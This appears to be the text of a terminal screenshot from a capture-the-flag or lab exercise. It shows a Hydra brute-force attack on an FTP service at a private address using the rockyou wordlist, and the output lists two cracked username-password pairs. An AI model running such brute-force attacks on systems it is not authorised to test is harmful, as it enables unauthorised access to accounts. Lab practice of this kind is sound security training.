 root@ip-10-10-81-98:~# hydra -t 20 -L user.txt -P /usr/share/wordlists/rockyou.t
xt ftp://10.10.97.85:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-05 03:17:23
[DATA] max 20 tasks per 1 server, overall 20 tasks, 28688796 login tries (l:2/p:
14344398), ~1434440 tries per task
[DATA] attacking ftp://10.10.97.85:10021/
[10021][ftp] host: 10.10.97.85   login: eddie   password: jordan
[10021][ftp] host: 10.10.97.85   login: quinn   password: andrea
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-03-05 03:17:43
root@ip-10-10-81-98:~#